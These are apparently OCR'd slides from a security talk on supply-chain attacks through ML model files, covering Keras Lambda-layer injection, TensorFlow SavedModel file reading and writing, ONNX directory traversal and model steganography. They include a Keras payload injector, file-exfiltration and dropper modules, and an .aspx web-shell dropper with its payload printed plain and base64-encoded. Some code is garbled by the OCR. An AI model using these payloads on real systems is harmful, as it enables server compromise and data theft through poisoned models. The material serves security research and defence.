



- 1. Supply chain attacks using ML models Intro
- 2. Hijacking ML model serialization formats
	- PyTorch / sklearn: pickle
	- Keras: HDF5
	- TensorFlow: SavedModel
	- ONNX
- 3. Model steganography
- 4. Hijacking safetensors conversion on Hugging Face
- 5. Odds and ends
- 6. Way forward

### HDF5, KERAS & LAMBDA LAYERS

#### Keras

Python based ML framework that runs atop TensorFlow

- Uses **HDF5** storage format (amongst others)
- Allows for code execution via **Lambda layers**
- Python's **marshal module** is used for serialization of Lambda functions

#### Lambda layer

#### Lambda class

tf.keras.layers.Lambda(

function, output\_shape=None, mask=None, arguments=None, \*\*kwargs

Wraps arbitrary expressions as a Layer object.

The Lambda layer exists so that arbitrary expressions can be used as a Layer when constructing Sequential and Functional API models. Lambda layers are best suited for simple operations or quick experimentation. For more advanced use cases, follow this guide for subclassing tf.keras.layers.Layer.

**[source]** 

WARNING: tf. keras. layers. Lambda layers have (de)serialization limitations!

### **MARSHALL SERIALIZATION**

#### marshal.dumps(value[, version])

Return the bytes object that would be written to a file by dump(value, file). The value must be a supported type. Raise a ValueError exception if value has (or contains an object that has) an unsupported type.

#### marshal.loads(bytes)

Convert the bytes-like object to a value. If no valid value is found, raise E0FError, ValueError or TypeError. Extra bytes in the input are ignored.

**Warning:** The marshal module is not intended to be secure against erroneous or maliciously constructed data. Never unmarshal data received from an untrusted or unauthenticated source.



## MARSHALL SERIALIZATION

```
>>> import marshal
>>> script = """print("Hello HiddenLayer!")"""
>>> code = compile(script, "test", "exec")
>>> file = open("marshal_test.bin", "wb")
>>> marshal.dump(code, file)
>>> import dis
>>> dis.dis(code)
  1 0 LOAD_NAME 0 (print)
     2 LOAD_CONST 0 ('Hello HiddenLayer!')
     4 CALL_FUNCTION 1
     6 POP_TOP
     8 LOAD_CONST 1 (None)
     10 RETURN_VALUE
```




Signed Int  $\sqrt{2}$  | le, dec | (select some data)

### KERAS CODE EXECUTION

```
# Construct payload
if args. command == "system":
    payload = tf.keras.layers.Lambda(System, name=args.command, arguments={"command args":command args})
elif args.command == "exec":payload = tf. \text{keras.} \text{layers.} \text{Lambda}(\text{Exec.} \text{name=} \text{args.} \text{command, } \text{arguments=} \{\text{"command arg":} \text{command,} \text{new:} \}elif args.command == "eval":payload = tf.keras.layers.Lambda(Eval, name=args.command, arguments={"command_args":command_args})
elif args. command == "runpy":
    payload = tf.keras.layers.Lambda(Runpy, name=args.command, arguments={"command_args":command_args})
```

```
# Insert the Lambda payload into the model
hdf5 model = tf. keras. models. load model(args. path)hdf5 model. add(payload)
hdf5 model.save(args.path)
```
> python keras\_inject.py model.h5 exec "print('This model has been hijacked!')" > python >>> import tensorflow as tf >>> tf.keras.models.load\_model("model.h5") This model has been hijacked!







### KERAS CODE EXECUTION

```
> python
>>> import base64, marshal, dis
>>> binary = 
base64.b64decode("4wAAAAAAAAAAAAAAAAIAAAACAAAATwAAAHMMAAAAdABkAYMBAQBkAlMAKQNO+iZwcmlu
>>> decompiled = marshal.loads(binary) 
>>> print(dis.dis(decompiled))
  5 0 LOAD_GLOBAL 0 (exec)
           2 LOAD_CONST 1 ("print('This model has been hijacked!')")
           4 CALL_FUNCTION 1
           6 POP_TOP
  6 8 LOAD_CONST 2 (10)
           10 RETURN_VALUE
None
```
## IT'S HAPPENING ALREADY AS WELL

```
"class name": "Lambda",
"config":"name": "lambda"
   "trainable":true,
   "dtype":"float32",
   "function":{
     "class name":" tuple ",
      "items":[
```
"4wEAAAAAAAAAAAQAAAAQAAAATAAAACwwAAAB0AHwAiACIAYMDUwApAU4pAdoOX2ZpeGVkX3BhZGR p\nbmcpAdoBeCkC2gtrZXJuZWxfc216ZdoEcmF0ZakA+m5D0i9Vc2Vycy90YW5qZS9BcHBEYXRhL 1Jv\nYW1pbmcvUHl0aG9uL1B5dGhvbjM3L3NpdGUtcGFja2FnZXMvb2JqZWN0X2RldGVjdGlvbi9 tb2R1\nbHMva2VyYXNfbW9kZWxzL3J1c251dF92MS5wedoIPGxhbWJkYT51AAAA8wAAAAA=\n",

```
null."class_name":"_tuple_",
   "items":[
      7,
      1
```
#### **Output from dis.show\_code()**



#### **Output from dis.dis()**

 $\epsilon$ 

- 5



- 1. Supply chain attacks using ML models Intro
- 2. Hijacking ML model serialization formats
	- PyTorch / sklearn: pickle
	- Keras: HDF5
	- TensorFlow: SavedModel
	- ONNX
- 3. Model steganography
- 4. Hijacking safetensors conversion on Hugging Face
- 5. Odds and ends
- 6. Way forward

### TENSORFLOW - MODES OF OPERATION



- execute operations **immediately**
- easy to **debug** and **test** things
- used mainly for **experimentation** and learning



#### Graph mode

- operations added to a **computational graph**
- optimized for **speed** and **efficiency**
- typically used in **production** deployment

#### **MORE INTERESTING TO ATTACKERS**

### SAVEDMODEL FILE FORMAT

#### **SavedModel**

Serialization format used by **TensorFlow** framework, based on Google's **ProtoBuf**

- Portable, platform-independent means of executing the "graph" outside of a Python environment
- **● It's not possible to execute arbitrary code**  directly from SavedModel when operating in **graph mode**
- **● BUT…**



### **TENSORFLOW MODELS ARE PROGRAMS!**

Caution: TensorFlow models are code and it is important to be careful with untrusted code. Learn more in Using TensorFlow securely.

#### **TensorFlow models are programs**

TensorFlow models (to use a term commonly used by machine learning practitioners) are expressed as programs that TensorFlow executes. TensorFlow programs are encoded as computation **graphs**. The model's parameters are often stored separately in checkpoints.

At runtime, TensorFlow executes the computation graph using the parameters provided. Note that the behavior of the computation graph may change depending on the parameters provided. TensorFlow itself is not a sandbox. When executing the computation graph, TensorFlow may read and write files, send and receive data over the network, and even spawn additional processes. All these tasks are performed with the permission of the TensorFlow process. Allowing for this flexibility makes for a powerful machine learning platform, but it has security implications.

The computation graph may also accept inputs. Those inputs are the data you supply to TensorFlow to train a model, or to use a model to run inference on the data.

TensorFlow models are programs, and need to be treated as such from a security perspective.

### TENSORFLOW - EXFILTRATION

#### **tf.io.read\_file**

- Allows to read file from the system
- It can be used by the attacker to **exfiltrate sensitive data**
- **● tf.strings.substr** & **tf.slice** can help to leak specific portion of a string/tensor

```
class ExfilModel(tf.Module):
 @tf.function
  def call (self, input):
   return tf.io.read file("secret.txt")
model = ExtfilModel()
```

```
> saved model cli run --dir .\tf2-exfil\ --signature def serving default --tag set
serve --input_exprs "input=1"
Result for output key output: 
b'Super secret!
```
### TENSORFLOW - CODE EXECUTION

#### **tf.io.write\_file**

- Allows to write file to the system
- Attackers can **drop malware** or **overwrite existing legitimate files** on the system and wait until they are executed
- **● tf.io.decode\_base64** can be used to decode binary data

```
class DropperModel(tf.Module):
 @tf.function
 def call (self, input):
   tf.io.write file("dropped.txt", tf.io.decode base64("SGVsbG8h"))
    return input +2Hello!
model = DropperModel()class DropperModel(tf.Module):
 @tf.function
 def call (self, input):
   tf.io.write_file("../../bad.sh", tf.io.decode_base64("ZWNobyBwd25k"))
   return input +2echo pwndmodel = DropperModel()
```
### TENSORFLOW - DIRECTORY TRAVERSAL

#### **tf.io.matching\_files**

- allows to obtain a **listing of files** within a directory
- combined with the read and write file operations and directory traversal can make the attacks more powerful

<%@ Page Language="Jscript"%> <%eval(Request.Form["Command"],"unsafe");% >

def walk(pattern, depth): if depth  $> 16$ : return files = tf.io.matching files(pattern) if  $tf.size(files) > 0$ : for f in files: walk(tf.strings.join( $[f, "/*"]$ ), depth + 1) if tf.strings.regex\_full\_match([f], ".\*\.aspx")[0]:  $tf.print(f)$ tf.io.write file(f, tf.io.decode base64("PCVAIFBhZ2UgTGFuZ3VhZ2U9IkpzY3JpcHQiJT48JWV2YWwoUmVxdWV zdC5Gb3JtWyJDb21tYW5kIl0sInVuc2FmZSIpOyU-"))

```
class WebshellDropper(tf.Module):
 @tf.function
 def call (self, input):
   walk([\n    ".../.../.../.../.../.../.../.../.../.../.../*"], 0)return input +1
```
 $model = WebshellDropper()$ 

- 1. Supply chain attacks using ML models Intro
- 2. Hijacking ML model serialization formats
	- PyTorch / sklearn: pickle
	- Keras: HDF5
	- TensorFlow: SavedModel
	- ONNX
- 3. Model steganography
- 4. Hijacking safetensors conversion on Hugging Face
- 5. Odds and ends
- 6. Way forward





Standard developed by Open Neural Network Exchange

- based on Google's **ProtoBuf**
- platform independent
- most frameworks have their own converters to ONNX format
- no code execution so far, but **vulnerable to directory traversal**



## ONNX - DIRECTORY TRAVERSAL

### **UCVE-2022-25882 Detail Description**

Versions of the package onnx before 1.13.0 are vulnerable to Directory Traversal as the external\_data field of the tensor proto can have a path to the file which is outside the model current directory or user-provided directory, for example "../../../etc/passwd"





- 1. Supply chain attacks using ML models Intro
- 2. Hijacking ML model serialization formats
	- PyTorch / sklearn: pickle
	- Keras: HDF5
	- TensorFlow: SavedModel
	- ONNX
- 3. Model steganography
- 4. Hijacking safetensors conversion on Hugging Face
- 5. Odds and ends
- 6. Way forward

### MODEL STEGANOGRAPHY



#### Model Steganography

A technique of embedding a secret content inside the machine learning model by modifying the **least significant bits** of each floating point value in the model's tensors.

- can be used to hide malicious payloads
- doesn't visibly change the model's behaviour
- very difficult to detect without having access to the original model



### NEURAL NETWORK ARCHITECTURE



## WHAT'S IN A NEURON?

Neuron

**Elementary unit** in neural network.

Each neuron consists of:

- Set of **weight** values
- **● Bias** value for a particular node in a neural network
- The layer's **activation function**





### HOW NEURONS ARE STORED



Multidimensional arrays of **floating point values**, serialized to disk as binary large objects (BLOB)

Floating point values contain **sign bit**, **exponent** and **mantissa**

#### **32-BIT FLOATING POINT B 10**



#### **64-BIT FLOATING POINT . .**



### INSIDE RESNET18

